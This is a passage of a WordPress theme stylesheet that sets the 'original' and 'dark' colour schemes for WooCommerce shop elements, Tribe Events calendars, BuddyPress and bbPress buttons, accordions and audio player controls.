.scheme_dark .woocommerce button.button:hover,
.scheme_dark .woocommerce input.button:hover,
.scheme_dark .woocommerce #respond input#submit:hover,
.scheme_dark .woocommerce #content input.button:hover,
.scheme_dark .woocommerce-page a.button:hover,
.scheme_dark .woocommerce-page button.button:hover,
.scheme_dark .woocommerce-page input.button:hover,
.scheme_dark .woocommerce-page #respond input#submit:hover,
.scheme_dark .woocommerce-page #content input.button:hover,
.scheme_dark .woocommerce a.button.alt:hover,
.scheme_dark .woocommerce button.button.alt:hover,
.scheme_dark .woocommerce input.button.alt:hover,
.scheme_dark .woocommerce #respond input#submit.alt:hover,
.scheme_dark .woocommerce #content input.button.alt:hover,
.scheme_dark .woocommerce-page a.button.alt:hover,
.scheme_dark .woocommerce-page button.button.alt:hover,
.scheme_dark .woocommerce-page input.button.alt:hover,
.scheme_dark .woocommerce-page #respond input#submit.alt:hover,
.scheme_dark .woocommerce-page #content input.button.alt:hover,
.scheme_dark .woocommerce-account .addresses .title .edit:hover {
  background-color: #189799;
}
.scheme_original .woocommerce a.button:hover,
.scheme_original .woocommerce button.button:hover,
.scheme_original .woocommerce input.button:hover,
.scheme_original .woocommerce #respond input#submit:hover,
.scheme_original .woocommerce #content input.button:hover,
.scheme_original .woocommerce-page a.button:hover,
.scheme_original .woocommerce-page button.button:hover,
.scheme_original .woocommerce-page input.button:hover,
.scheme_original .woocommerce-page #respond input#submit:hover,
.scheme_original .woocommerce-page #content input.button:hover,
.scheme_original .woocommerce a.button.alt:hover,
.scheme_original .woocommerce button.button.alt:hover,
.scheme_original .woocommerce input.button.alt:hover,
.scheme_original .woocommerce #respond input#submit.alt:hover,
.scheme_original .woocommerce #content input.button.alt:hover,
.scheme_original .woocommerce-page a.button.alt:hover,
.scheme_original .woocommerce-page button.button.alt:hover,
.scheme_original .woocommerce-page input.button.alt:hover,
.scheme_original .woocommerce-page #respond input#submit.alt:hover,
.scheme_original .woocommerce-page #content input.button.alt:hover,
.scheme_original .woocommerce-account .addresses .title .edit:hover {
  color: #ffffff;
}
.scheme_dark .woocommerce a.button:hover,
.scheme_dark .woocommerce button.button:hover,
.scheme_dark .woocommerce input.button:hover,
.scheme_dark .woocommerce #respond input#submit:hover,
.scheme_dark .woocommerce #content input.button:hover,
.scheme_dark .woocommerce-page a.button:hover,
.scheme_dark .woocommerce-page button.button:hover,
.scheme_dark .woocommerce-page input.button:hover,
.scheme_dark .woocommerce-page #respond input#submit:hover,
.scheme_dark .woocommerce-page #content input.button:hover,
.scheme_dark .woocommerce a.button.alt:hover,
.scheme_dark .woocommerce button.button.alt:hover,
.scheme_dark .woocommerce input.button.alt:hover,
.scheme_dark .woocommerce #respond input#submit.alt:hover,
.scheme_dark .woocommerce #content input.button.alt:hover,
.scheme_dark .woocommerce-page a.button.alt:hover,
.scheme_dark .woocommerce-page button.button.alt:hover,
.scheme_dark .woocommerce-page input.button.alt:hover,
.scheme_dark .woocommerce-page #respond input#submit.alt:hover,
.scheme_dark .woocommerce-page #content input.button.alt:hover,
.scheme_dark .woocommerce-account .addresses .title .edit:hover {
  color: #f0f0f0;
}
.scheme_original .article_style_boxed.woocommerce .woocommerce-error,
.scheme_original .article_style_boxed.woocommerce .woocommerce-info,
.scheme_original .article_style_boxed.woocommerce .woocommerce-message,
.scheme_original .article_style_boxed.woocommerce-page .woocommerce-error,
.scheme_original .article_style_boxed.woocommerce-page .woocommerce-info,
.scheme_original .article_style_boxed.woocommerce-page .woocommerce-message {
  background-color: #4e505d;
}
.scheme_dark .article_style_boxed.woocommerce .woocommerce-error,
.scheme_dark .article_style_boxed.woocommerce .woocommerce-info,
.scheme_dark .article_style_boxed.woocommerce .woocommerce-message,
.scheme_dark .article_style_boxed.woocommerce-page .woocommerce-error,
.scheme_dark .article_style_boxed.woocommerce-page .woocommerce-info,
.scheme_dark .article_style_boxed.woocommerce-page .woocommerce-message {
  background-color: #666666;
}
.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-error,
.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-info,
.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-message,
.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-error,
.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-info,
.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-message {
  background-color: #ffffff;
}
.scheme_dark .article_style_boxed.woocommerce.archive .woocommerce-error,
.scheme_dark .article_style_boxed.woocommerce.archive .woocommerce-info,
.scheme_dark .article_style_boxed.woocommerce.archive .woocommerce-message,
.scheme_dark .article_style_boxed.woocommerce-page.archive .woocommerce-error,
.scheme_dark .article_style_boxed.woocommerce-page.archive .woocommerce-info,
.scheme_dark .article_style_boxed.woocommerce-page.archive .woocommerce-message {
  background-color: #333333;
}
.scheme_original .woocommerce span.new,
.scheme_original .woocommerce-page span.new,
.scheme_original .woocommerce span.onsale,
.scheme_original .woocommerce-page span.onsale {
  background-color: #D6E010;
}
.scheme_dark .woocommerce span.new,
.scheme_dark .woocommerce-page span.new,
.scheme_dark .woocommerce span.onsale,
.scheme_dark .woocommerce-page span.onsale {
  background-color: #189799;
}
.scheme_original .woocommerce span.new,
.scheme_original .woocommerce-page span.new,
.scheme_original .woocommerce span.onsale,
.scheme_original .woocommerce-page span.onsale {
  color: #ffffff;
}
.scheme_dark .woocommerce span.new,
.scheme_dark .woocommerce-page span.new,
.scheme_dark .woocommerce span.onsale,
.scheme_dark .woocommerce-page span.onsale {
  color: #f0f0f0;
}
.scheme_original .article_style_boxed.woocommerce ul.products li.product .post_item_wrap,
.scheme_original .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap {
  background-color: #ffffff;
}
.scheme_dark .article_style_boxed.woocommerce ul.products li.product .post_item_wrap,
.scheme_dark .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap {
  background-color: #333333;
}
.scheme_original .woocommerce ul.products li.product h3 a,
.scheme_original .woocommerce-page ul.products li.product h3 a,
.scheme_original .woocommerce ul.products li.product .price,
.scheme_original .woocommerce-page ul.products li.product .price,
.scheme_original .woocommerce ul.products li.product .star-rating:before,
.scheme_original .woocommerce ul.products li.product .star-rating span {
  color: #B4CF04;
}
.scheme_dark .woocommerce ul.products li.product h3 a,
.scheme_dark .woocommerce-page ul.products li.product h3 a,
.scheme_dark .woocommerce ul.products li.product .price,
.scheme_dark .woocommerce-page ul.products li.product .price,
.scheme_dark .woocommerce ul.products li.product .star-rating:before,
.scheme_dark .woocommerce ul.products li.product .star-rating span {
  color: #20c7ca;
}
.scheme_original .woocommerce ul.products li.product h3 a:hover,
.scheme_original .woocommerce-page ul.products li.product h3 a:hover {
  color: #D6E010;
}
.scheme_dark .woocommerce ul.products li.product h3 a:hover,
.scheme_dark .woocommerce-page ul.products li.product h3 a:hover {
  color: #189799;
}
.scheme_original .woocommerce ul.products li.product .add_to_cart_button,
.scheme_original .woocommerce-page ul.products li.product .add_to_cart_button {
  background-color: #B4CF04;
}
.scheme_dark .woocommerce ul.products li.product .add_to_cart_button,
.scheme_dark .woocommerce-page ul.products li.product .add_to_cart_button {
  background-color: #20c7ca;
}
.scheme_original .woocommerce ul.products li.product .add_to_cart_button:hover,
.scheme_original .woocommerce-page ul.products li.product .add_to_cart_button:hover {
  background-color: #D6E010;
}
.scheme_dark .woocommerce ul.products li.product .add_to_cart_button:hover,
.scheme_dark .woocommerce-page ul.products li.product .add_to_cart_button:hover {
  background-color: #189799;
}
.scheme_original .woocommerce nav.woocommerce-pagination ul li a,
.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current {
  border-color: #B4CF04;
}
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current {
  border-color: #20c7ca;
}
.scheme_original .woocommerce nav.woocommerce-pagination ul li a,
.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: #B4CF04;
}
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: #20c7ca;
}
.scheme_original .woocommerce nav.woocommerce-pagination ul li a,
.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current {
  color: #ffffff;
}
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current {
  color: #f0f0f0;
}
.scheme_original .woocommerce nav.woocommerce-pagination ul li a:focus,
.scheme_original .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current {
  color: #B4CF04;
}
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:focus,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current {
  color: #20c7ca;
}
.scheme_original .woocommerce nav.woocommerce-pagination ul li a:focus,
.scheme_original .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: #ffffff;
}
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:focus,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: #333333;
}
.scheme_original .woocommerce div.product .woocommerce-tabs .panel,
.scheme_original .woocommerce #content div.product .woocommerce-tabs .panel,
.scheme_original .woocommerce-page div.product .woocommerce-tabs .panel,
.scheme_original .woocommerce-page #content div.product .woocommerce-tabs .panel {
  border-color: #f4f4f4;
}
.scheme_dark .woocommerce div.product .woocommerce-tabs .panel,
.scheme_dark .woocommerce #content div.product .woocommerce-tabs .panel,
.scheme_dark .woocommerce-page div.product .woocommerce-tabs .panel,
.scheme_dark .woocommerce-page #content div.product .woocommerce-tabs .panel {
  border-color: #000000;
}
.scheme_original .woocommerce table.cart thead th,
.scheme_original .woocommerce #content table.cart thead th,
.scheme_original .woocommerce-page table.cart thead th,
.scheme_original .woocommerce-page #content table.cart thead th {
  background-color: #B4CF04;
}
.scheme_dark .woocommerce table.cart thead th,
.scheme_dark .woocommerce #content table.cart thead th,
.scheme_dark .woocommerce-page table.cart thead th,
.scheme_dark .woocommerce-page #content table.cart thead th {
  background-color: #20c7ca;
}
.scheme_original .woocommerce table.cart thead th,
.scheme_original .woocommerce #content table.cart thead th,
.scheme_original .woocommerce-page table.cart thead th,
.scheme_original .woocommerce-page #content table.cart thead th {
  color: #ffffff;
}
.scheme_dark .woocommerce table.cart thead th,
.scheme_dark .woocommerce #content table.cart thead th,
.scheme_dark .woocommerce-page table.cart thead th,
.scheme_dark .woocommerce-page #content table.cart thead th {
  color: #f0f0f0;
}
.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .empty,
.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .quantity,
.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,
.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .total,
.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .total .amount {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .empty,
.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .quantity,
.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,
.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .total,
.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .total .amount {
  color: #f0f0f0;
}
.scheme_original #tribe-bar-form input[type="text"],
.scheme_original #tribe-bar-views .tribe-bar-views-list,
.scheme_original #tribe-events-content .tribe-events-calendar td,
.scheme_original .tribe-events-meta-group .tribe-events-single-section-title,
.scheme_original h3.tribe-events-single-section-title,
.scheme_original .tribe-no-js #tribe-bar-views [name="tribe-bar-view"] {
  border-color: #f4f4f4;
}
.scheme_dark #tribe-bar-form input[type="text"],
.scheme_dark #tribe-bar-views .tribe-bar-views-list,
.scheme_dark #tribe-events-content .tribe-events-calendar td,
.scheme_dark .tribe-events-meta-group .tribe-events-single-section-title,
.scheme_dark h3.tribe-events-single-section-title,
.scheme_dark .tribe-no-js #tribe-bar-views [name="tribe-bar-view"] {
  border-color: #000000;
}
.scheme_original #tribe-events-content .tribe-events-calendar td.tribe-events-present {
  background-color: #B4CF04;
}
.scheme_dark #tribe-events-content .tribe-events-calendar td.tribe-events-present {
  background-color: #20c7ca;
}
.scheme_original #tribe-events-content .tribe-events-calendar td.tribe-events-present {
  border-color: #B4CF04;
}
.scheme_dark #tribe-events-content .tribe-events-calendar td.tribe-events-present {
  border-color: #20c7ca;
}
.scheme_original #tribe-events-content .tribe-events-calendar td.tribe-events-othermonth {
  background-color: #ffffff;
}
.scheme_dark #tribe-events-content .tribe-events-calendar td.tribe-events-othermonth {
  background-color: #333333;
}
.scheme_original #tribe-events-content .tribe-events-calendar td.tribe-events-othermonth {
  border-color: #f4f4f4;
}
.scheme_dark #tribe-events-content .tribe-events-calendar td.tribe-events-othermonth {
  border-color: #000000;
}
.scheme_original .tribe-bar-views-list:hover:after {
  color: #B4CF04;
}
.scheme_dark .tribe-bar-views-list:hover:after {
  color: #20c7ca;
}
.scheme_original #tribe-bar-form label,
.scheme_original .tribe-events-calendar thead th,
.scheme_original #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover span,
.scheme_original #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover span,
.scheme_original .tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-],
.scheme_original .tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-]>a,
.scheme_original #tribe-events-content .tribe-events-calendar td,
.scheme_original .tribe-bar-collapse #tribe-bar-collapse-toggle:before {
  color: #3b3b42;
}
.scheme_dark #tribe-bar-form label,
.scheme_dark .tribe-events-calendar thead th,
.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover span,
.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover span,
.scheme_dark .tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-],
.scheme_dark .tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-]>a,
.scheme_dark #tribe-events-content .tribe-events-calendar td,
.scheme_dark .tribe-bar-collapse #tribe-bar-collapse-toggle:before {
  color: #e0e0e0;
}
.scheme_original #tribe-events-content .tribe-events-month-event-title a {
  color: #9fa0a3;
}
.scheme_dark #tribe-events-content .tribe-events-month-event-title a {
  color: #909090;
}
.scheme_original #tribe-events-content table.tribe-events-calendar td.tribe-events-present .tribe-events-month-event-title a {
  color: #ffffff;
}
.scheme_dark #tribe-events-content table.tribe-events-calendar td.tribe-events-present .tribe-events-month-event-title a {
  color: #f0f0f0;
}
.scheme_original #tribe-events-content .tribe-events-month-event-title a:hover {
  color: #B4CF04;
}
.scheme_dark #tribe-events-content .tribe-events-month-event-title a:hover {
  color: #20c7ca;
}
.scheme_original .tribe-events-list .date-start.on-image {
  background-color: #B4CF04;
}
.scheme_dark .tribe-events-list .date-start.on-image {
  background-color: #20c7ca;
}
.scheme_original .tribe-events-list .date-start.on-image span,
.scheme_original .tribe-events-list span.day,
.scheme_original .tribe-events-list span.month_year {
  color: #ffffff;
}
.scheme_dark .tribe-events-list .date-start.on-image span,
.scheme_dark .tribe-events-list span.day,
.scheme_dark .tribe-events-list span.month_year {
  color: #f0f0f0;
}
.scheme_original #tribe-bar-views .tribe-bar-views-list {
  background-color: #ffffff;
}
.scheme_dark #tribe-bar-views .tribe-bar-views-list {
  background-color: #333333;
}
.scheme_original .tribe-events-list .time-details span.icon-events.icon-clock:before,
.scheme_original .tribe-events-list .tribe-events-venue-details span.icon-events.icon-location:before {
  color: #B4CF04;
}
.scheme_dark .tribe-events-list .time-details span.icon-events.icon-clock:before,
.scheme_dark .tribe-events-list .tribe-events-venue-details span.icon-events.icon-location:before {
  color: #20c7ca;
}
.scheme_original .date-start.on-single-event {
  color: #B4CF04;
}
.scheme_dark .date-start.on-single-event {
  color: #20c7ca;
}
.scheme_original .single-tribe_events .tribe-events-schedule h3 {
  color: #9fa0a3;
}
.scheme_dark .single-tribe_events .tribe-events-schedule h3 {
  color: #909090;
}
.scheme_original span.icon-events {
  color: #B4CF04;
}
.scheme_dark span.icon-events {
  color: #20c7ca;
}
.scheme_original .single-tribe_events #tribe-events-content .tribe-events-event-meta dt,
.scheme_original div.description-title {
  color: #3b3b42;
}
.scheme_dark .single-tribe_events #tribe-events-content .tribe-events-event-meta dt,
.scheme_dark div.description-title {
  color: #e0e0e0;
}
.scheme_original a.tribe-events-read-more,
.scheme_original .tribe-events-button,
.scheme_original .tribe-events-nav-previous a,
.scheme_original .tribe-events-nav-next a,
.scheme_original .tribe-events-widget-link a,
.scheme_original .tribe-events-viewmore a {
  background-color: #B4CF04;
}
.scheme_dark a.tribe-events-read-more,
.scheme_dark .tribe-events-button,
.scheme_dark .tribe-events-nav-previous a,
.scheme_dark .tribe-events-nav-next a,
.scheme_dark .tribe-events-widget-link a,
.scheme_dark .tribe-events-viewmore a {
  background-color: #20c7ca;
}
.scheme_original a.tribe-events-read-more,
.scheme_original .tribe-events-button,
.scheme_original .tribe-events-nav-previous a,
.scheme_original .tribe-events-nav-next a,
.scheme_original .tribe-events-widget-link a,
.scheme_original .tribe-events-viewmore a {
  color: #ffffff;
}
.scheme_dark a.tribe-events-read-more,
.scheme_dark .tribe-events-button,
.scheme_dark .tribe-events-nav-previous a,
.scheme_dark .tribe-events-nav-next a,
.scheme_dark .tribe-events-widget-link a,
.scheme_dark .tribe-events-viewmore a {
  color: #f0f0f0;
}
.scheme_original a.tribe-events-read-more:hover,
.scheme_original .tribe-events-button:hover,
.scheme_original .tribe-events-nav-previous a:hover,
.scheme_original .tribe-events-nav-next a:hover,
.scheme_original .tribe-events-widget-link a:hover,
.scheme_original .tribe-events-viewmore a:hover {
  background-color: #D6E010;
}
.scheme_dark a.tribe-events-read-more:hover,
.scheme_dark .tribe-events-button:hover,
.scheme_dark .tribe-events-nav-previous a:hover,
.scheme_dark .tribe-events-nav-next a:hover,
.scheme_dark .tribe-events-widget-link a:hover,
.scheme_dark .tribe-events-viewmore a:hover {
  background-color: #189799;
}
.scheme_original a.tribe-events-read-more:hover,
.scheme_original .tribe-events-button:hover,
.scheme_original .tribe-events-nav-previous a:hover,
.scheme_original .tribe-events-nav-next a:hover,
.scheme_original .tribe-events-widget-link a:hover,
.scheme_original .tribe-events-viewmore a:hover {
  color: #ffffff;
}
.scheme_dark a.tribe-events-read-more:hover,
.scheme_dark .tribe-events-button:hover,
.scheme_dark .tribe-events-nav-previous a:hover,
.scheme_dark .tribe-events-nav-next a:hover,
.scheme_dark .tribe-events-widget-link a:hover,
.scheme_dark .tribe-events-viewmore a:hover {
  color: #f0f0f0;
}
.scheme_original .tribe-events-button,
.scheme_original #tribe-events .tribe-events-button {
  background-color: #B4CF04;
}
.scheme_dark .tribe-events-button,
.scheme_dark #tribe-events .tribe-events-button {
  background-color: #20c7ca;
}
.scheme_original .tribe-events-button,
.scheme_original #tribe-events .tribe-events-button {
  color: #ffffff;
}
.scheme_dark .tribe-events-button,
.scheme_dark #tribe-events .tribe-events-button {
  color: #f0f0f0;
}
.scheme_original #tribe-events .tribe-events-button:hover {
  background-color: #D6E010;
}
.scheme_dark #tribe-events .tribe-events-button:hover {
  background-color: #189799;
}
.scheme_original #bbpress-forums div.bbp-topic-content a,
.scheme_original #buddypress button,
.scheme_original #buddypress a.button,
.scheme_original #buddypress input[type="submit"],
.scheme_original #buddypress input[type="button"],
.scheme_original #buddypress input[type="reset"],
.scheme_original #buddypress ul.button-nav li a,
.scheme_original #buddypress div.generic-button a,
.scheme_original #buddypress .comment-reply-link,
.scheme_original a.bp-title-button,
.scheme_original #buddypress div.item-list-tabs ul li.selected a {
  background: #B4CF04;
}
.scheme_dark #bbpress-forums div.bbp-topic-content a,
.scheme_dark #buddypress button,
.scheme_dark #buddypress a.button,
.scheme_dark #buddypress input[type="submit"],
.scheme_dark #buddypress input[type="button"],
.scheme_dark #buddypress input[type="reset"],
.scheme_dark #buddypress ul.button-nav li a,
.scheme_dark #buddypress div.generic-button a,
.scheme_dark #buddypress .comment-reply-link,
.scheme_dark a.bp-title-button,
.scheme_dark #buddypress div.item-list-tabs ul li.selected a {
  background: #20c7ca;
}
.scheme_original #bbpress-forums div.bbp-topic-content a,
.scheme_original #buddypress button,
.scheme_original #buddypress a.button,
.scheme_original #buddypress input[type="submit"],
.scheme_original #buddypress input[type="button"],
.scheme_original #buddypress input[type="reset"],
.scheme_original #buddypress ul.button-nav li a,
.scheme_original #buddypress div.generic-button a,
.scheme_original #buddypress .comment-reply-link,
.scheme_original a.bp-title-button,
.scheme_original #buddypress div.item-list-tabs ul li.selected a {
  color: #ffffff;
}
.scheme_dark #bbpress-forums div.bbp-topic-content a,
.scheme_dark #buddypress button,
.scheme_dark #buddypress a.button,
.scheme_dark #buddypress input[type="submit"],
.scheme_dark #buddypress input[type="button"],
.scheme_dark #buddypress input[type="reset"],
.scheme_dark #buddypress ul.button-nav li a,
.scheme_dark #buddypress div.generic-button a,
.scheme_dark #buddypress .comment-reply-link,
.scheme_dark a.bp-title-button,
.scheme_dark #buddypress div.item-list-tabs ul li.selected a {
  color: #f0f0f0;
}
.scheme_original #bbpress-forums div.bbp-topic-content a:hover,
.scheme_original #buddypress button:hover,
.scheme_original #buddypress a.button:hover,
.scheme_original #buddypress input[type="submit"]:hover,
.scheme_original #buddypress input[type="button"]:hover,
.scheme_original #buddypress input[type="reset"]:hover,
.scheme_original #buddypress ul.button-nav li a:hover,
.scheme_original #buddypress div.generic-button a:hover,
.scheme_original #buddypress .comment-reply-link:hover,
.scheme_original a.bp-title-button:hover,
.scheme_original #buddypress div.item-list-tabs ul li.selected a:hover {
  background: #D6E010;
}
.scheme_dark #bbpress-forums div.bbp-topic-content a:hover,
.scheme_dark #buddypress button:hover,
.scheme_dark #buddypress a.button:hover,
.scheme_dark #buddypress input[type="submit"]:hover,
.scheme_dark #buddypress input[type="button"]:hover,
.scheme_dark #buddypress input[type="reset"]:hover,
.scheme_dark #buddypress ul.button-nav li a:hover,
.scheme_dark #buddypress div.generic-button a:hover,
.scheme_dark #buddypress .comment-reply-link:hover,
.scheme_dark a.bp-title-button:hover,
.scheme_dark #buddypress div.item-list-tabs ul li.selected a:hover {
  background: #189799;
}
.scheme_original #bbpress-forums div.bbp-topic-content a:hover,
.scheme_original #buddypress button:hover,
.scheme_original #buddypress a.button:hover,
.scheme_original #buddypress input[type="submit"]:hover,
.scheme_original #buddypress input[type="button"]:hover,
.scheme_original #buddypress input[type="reset"]:hover,
.scheme_original #buddypress ul.button-nav li a:hover,
.scheme_original #buddypress div.generic-button a:hover,
.scheme_original #buddypress .comment-reply-link:hover,
.scheme_original a.bp-title-button:hover,
.scheme_original #buddypress div.item-list-tabs ul li.selected a:hover {
  color: #ffffff;
}
.scheme_dark #bbpress-forums div.bbp-topic-content a:hover,
.scheme_dark #buddypress button:hover,
.scheme_dark #buddypress a.button:hover,
.scheme_dark #buddypress input[type="submit"]:hover,
.scheme_dark #buddypress input[type="button"]:hover,
.scheme_dark #buddypress input[type="reset"]:hover,
.scheme_dark #buddypress ul.button-nav li a:hover,
.scheme_dark #buddypress div.generic-button a:hover,
.scheme_dark #buddypress .comment-reply-link:hover,
.scheme_dark a.bp-title-button:hover,
.scheme_dark #buddypress div.item-list-tabs ul li.selected a:hover {
  color: #f0f0f0;
}
.vc_row.scheme_original {
  background-color: #ffffff;
}
.vc_row.scheme_dark {
  background-color: #333333;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
  border-color: #f4f4f4;
}
.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
  border-color: #000000;
}
.scheme_original .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title {
  border-color: #f4f4f4;
}
.scheme_dark .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title {
  border-color: #000000;
}
.scheme_original .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_addtional {
  border-color: #f4f4f4;
}
.scheme_dark .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_addtional {
  border-color: #000000;
}
.scheme_original .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
  color: #a0acb8;
}
.scheme_dark .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
  color: #aaaaaa;
}
.scheme_original .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
  color: #ffffff;
}
.scheme_dark .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
  color: #f0f0f0;
}
.scheme_original .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon_closed:after,
.scheme_original .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon_opened:before {
  color: #B4CF04;
}
.scheme_dark .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon_closed:after,
.scheme_dark .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon_opened:before {
  color: #20c7ca;
}
.scheme_original .sc_accordion_style_1 .first-letter-accordion:before {
  color: #ffffff;
}
.scheme_dark .sc_accordion_style_1 .first-letter-accordion:before {
  color: #f0f0f0;
}
.scheme_original .sc_accordion_style_1 .first-letter-accordion:before {
  background-color: #B4CF04;
}
.scheme_dark .sc_accordion_style_1 .first-letter-accordion:before {
  background-color: #20c7ca;
}
.scheme_original .sc_accordion_style_1 .sc_accordion_content:before {
  color: #B4CF04;
}
.scheme_dark .sc_accordion_style_1 .sc_accordion_content:before {
  color: #20c7ca;
}
.scheme_original .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover {
  color: #D6E010;
}
.scheme_dark .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover {
  color: #189799;
}
.scheme_original .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover  .first-letter-accordion:before {
  background-color: #D6E010;
}
.scheme_dark .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover  .first-letter-accordion:before {
  background-color: #189799;
}
.scheme_original .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title {
  border-color: #f4f4f4;
}
.scheme_dark .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title {
  border-color: #000000;
}
.scheme_original .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
  background-color: rgba(255,255,255,0);
}
.scheme_dark .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
  background-color: rgba(51,51,51,0);
}
.scheme_original .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
  color: #43454c;
}
.scheme_dark .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
  color: #d0d0d0;
}
.scheme_original .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon {
  color: #ffffff;
}
.scheme_dark .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon {
  color: #f0f0f0;
}
.scheme_original .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon {
  background-color: #B4CF04;
}
.scheme_dark .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon {
  background-color: #20c7ca;
}
.scheme_original .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_content {
  border-color: #f4f4f4;
}
.scheme_dark .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_content {
  border-color: #000000;
}
.scheme_original .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title:hover {
  color: #D6E010;
}
.scheme_dark .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title:hover {
  color: #189799;
}
.scheme_original .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon {
  background-color: #D6E010;
}
.scheme_dark .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon {
  background-color: #189799;
}
.scheme_original .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon {
  color: #ffffff;
}
.scheme_dark .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon {
  color: #f0f0f0;
}
.scheme_original .sc_audio .sc_audio_title {
  color: #43454c;
}
.scheme_dark .sc_audio .sc_audio_title {
  color: #d0d0d0;
}
.scheme_original .sc_audio .sc_audio_author_name {
  color: #B4CF04;
}
.scheme_dark .sc_audio .sc_audio_author_name {
  color: #20c7ca;
}
.scheme_original .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.scheme_original .mejs-controls .mejs-time-rail .mejs-time-current {
  background: #B4CF04;
}
.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current {
  background: #20c7ca;
}
.scheme_original .sc_audio .sc_audio_container .mejs-container div.mejs-inner {
